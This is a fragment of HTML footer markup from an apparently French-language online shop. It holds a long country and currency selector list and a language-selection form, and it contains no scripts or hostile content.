                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

